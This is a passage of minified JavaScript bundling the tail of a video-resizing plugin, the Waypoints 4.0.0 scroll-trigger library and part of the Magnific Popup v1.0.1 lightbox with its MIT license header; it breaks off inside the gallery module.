$this=$(this);if(!(0<$this.parents(ignoreList).length||"embed"===this.tagName.toLowerCase()&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length)){$this.css("height")||$this.css("width")||!isNaN($this.attr("height"))&&!isNaN($this.attr("width"))||($this.attr("height",9),$this.attr("width",16));var aspectRatio=("object"===this.tagName.toLowerCase()||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height())/(isNaN(parseInt($this.attr("width"),10))?$this.width():parseInt($this.attr("width"),10));if(!$this.attr("id")){var videoID="fitvid"+count;$this.attr("id",videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*aspectRatio+"%"),$this.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);
/*!
* Waypoints - 4.0.0
* Copyright © 2011-2015 Caleb Troughton
* Licensed under the MIT license.
* https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;n<r;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],r=o.newScroll>o.oldScroll?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint;(l&&h||!l&&!h)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),-1<d.options.offset.indexOf("%")&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,c=!h&&!p,!g&&(h&&p)?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);-1<e&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&((o=t.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/*!
* Magnific Popup v1.0.1 by Dmitry Semenov
* The MIT License (MIT)
* Copyright (c) 2014-2015 Dmitry Semenov, http://dimsemenov.com
* http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
*/
/*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||((b=new t).init(),a.magnificPopup.instance=b)};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1}(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if((g=h[e]).parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(!b.isOpen){b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c}b.updateItemHTML()},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup.mfp focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y("AfterClose")},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),b.currTemplate[d]=!f||a(f)}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y("BeforeAppend"),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if((e=e.tagName?{el:a(e)}:(d=e.type,{data:e,src:e.src})).el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a).off(e).on(e,d))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(1<(e=a.split("_")).length){var d=b.find(p+"-"+e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),(b=b?a.extend(!0,{},b):{}).isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;e=f.items?f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L;a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return 0<d.naturalWidth?void b._onImageHasSize(a):(200<c&&clearInterval(L),void(3===++c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):++e<200?setTimeout(f,100):g())},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),0<(j=c.img[0]).naturalWidth?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""}(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready"))):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c))),d}}});var N;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),!(a=b._getItemToZoom()))return void k();(f=j(a)).css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(!(a=b._getItemToZoom()))return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d,e=(d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem)).offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return c-1<a?a-c:a<0?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,!(!c||!c.enabled)&&(f+=" 